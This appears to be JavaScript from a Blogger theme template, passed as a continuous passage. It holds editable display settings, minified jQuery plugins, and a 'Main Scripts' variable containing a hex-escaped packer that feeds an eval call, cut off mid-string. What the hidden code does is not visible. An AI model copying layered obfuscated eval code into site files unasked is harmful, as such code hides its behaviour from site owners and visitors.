//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkhZ1WNfpGFaFCpuXsQckJpDbuLzTHAZsYx52OsxTU-eRbVxJwq5PlJApEBv85Ud600woxVZyfMxErZzD6DMFNjrw57DLQqDKiEtSmGHt7jKyf8h4yZQ2lpgRb78DG5oy1Yq_Cv5-qLIY/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page

var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _mQxPF5= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\